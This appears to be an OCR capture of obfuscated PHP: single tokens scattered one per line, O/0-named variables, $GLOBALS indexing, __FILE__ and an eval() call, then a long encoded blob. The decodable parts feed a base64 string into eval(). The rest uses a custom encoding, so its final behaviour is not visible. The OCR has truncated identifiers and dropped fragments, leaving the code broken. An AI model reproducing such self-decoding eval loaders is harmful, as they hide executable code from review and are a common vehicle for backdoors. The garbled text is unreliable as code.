
0000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$G
00O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
1
0
=
__FILE__
;
$OO00O0000
=
0x2ba4
;
eval
(
$GLOBALS
[
'OOO000
wMDBPME8wMCwweDU4Yyk7JE9PMDBPMDBPMD0kR0xPQkFMU1snT
5b3V3a2hSSFlLTldPVVRBYUJiQ2NEZEZmR2dJaUpqTGxNbVBwU
yMzQ1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
retur
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9WT1naAy9AWAkgTryTay9eT05AWAYAAZwpREPmTr1gAr9Waangarytb0xnA1OgW09YAryKUAaTkz0+O2a0TBazF2ymcUIJTr1gAr9Waangarytb0xnA1OgW09YAryKUAaTwJLStJfHTa9WT1naAy9AWAkgTryTay9HOAyrAZF9NLflfr1lF3Yic2APwLxYb1nNAyaWb1OnWl9HWaYAb0xyWAOTwJLStJfHTa9WT1naAy9AWAkgTryTay9rOAyHAZF9NLflfr1lF3Yic2APwLxYb1nNAyaWb1OnWl9HWaYAb0OyWAxTwJLStJfHTa9WT1naAy9AWAkgTryTay9TOZF9NLflfr1lF3Yic2APwLxYb1nNAyaWb1OnWl9HWaYAb1YuwJLStJfHTa9WT1naAy9AWAkgTryTay9TaykaW1OaALAmNT5ucbOYcbYzCBflhtkHTa9WT1naAy9AWAkgTryTay9TaykaW1OaALAJhUXhk0xYb1nNAyaWb1OnWl9TOAyUW0ImNT5ucbOYcbYzCBflhtkHTa9WT1naAy9AWAkgA0anALYwwJLStJfHTa9TOAyUW0igArxyWaYyb1fnUaWmNT5ucbOYcbYzCBflhtkHTa9TOAyUW0igArxyWaYyb1fnUaWJhUXhk0xYb0aYAyOcb0xkA1WmNT5ucbOYcbYzCBflhtkHTa9yTanABa9HUaYAwJLStJfHTa9WTranA0aga0ykatF9NLflfr1lF3Yic2APwLxYb1nHOAyTOa9bWAlAwJLStJfHTa9eALanaragA09KOaOuAL9aAy9AUaOHOUF9NLflfr1lF3Yic2APwLxYb0YUOAyAOa9TT05yarfUT1aWb1OkarxywJLStJfHTa9eALan